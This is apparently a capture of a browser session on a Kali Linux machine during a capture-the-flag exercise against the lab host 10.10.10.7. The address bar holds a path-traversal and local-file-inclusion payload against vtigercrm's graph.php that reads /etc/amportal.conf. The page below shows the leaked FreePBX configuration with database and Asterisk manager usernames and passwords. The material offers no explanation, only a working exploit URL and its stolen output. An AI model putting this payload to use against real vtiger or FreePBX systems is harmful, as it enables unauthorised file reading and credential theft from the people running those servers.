 view-source:https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&moc

Most Visited Offensive Security Kali Linux http://159.89.166.12:80... Kali Docs Kali Tools Exploit-DB Aircrack-n

1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts